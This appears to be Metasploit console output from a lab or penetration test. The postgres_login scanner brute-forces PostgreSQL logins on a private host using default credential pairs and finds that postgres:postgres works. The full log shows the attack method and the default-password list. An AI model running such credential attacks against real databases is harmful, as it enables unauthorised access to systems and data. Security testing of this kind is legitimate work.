 msf6 auxiliary(scanner/postgres/postgres_login) > run
[-] 192.168.60.166:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 192.168.60.166:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.60.166:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.60.166:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 192.168.60.166:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.60.166:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 192.168.60.166:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[+] 192.168.60.166:5432 - Login Successful: postgres:postgres@template1
[-] 192.168.60.166:5432 - LOGIN FAILED: scott:@template1 (Incorrect: Invalid username or password)
[-] 192.168.60.166:5432 - LOGIN FAILED: scott:tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.60.166:5432 - LOGIN FAILED: scott:postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.60.166:5432 - LOGIN FAILED: scott:password@template1 (Incorrect: Invalid username or password)
[-] 192.168.60.166:5432 - LOGIN FAILED: scott:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.60.166:5432 - LOGIN FAILED: admin:@template1 (Incorrect: Invalid username or password)
[-] 192.168.60.166:5432 - LOGIN FAILED: admin:tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.60.166:5432 - LOGIN FAILED: admin:postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.60.166:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[-] 192.168.60.166:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.60.166:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.60.166:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Bruteforce completed, 1 credential was successful.
[*] You can open a Postgres session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.38, but the operating system provides version 2.40.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE msf REFRESH COLLATION VERSION, or build PostgreSQL with the right library version.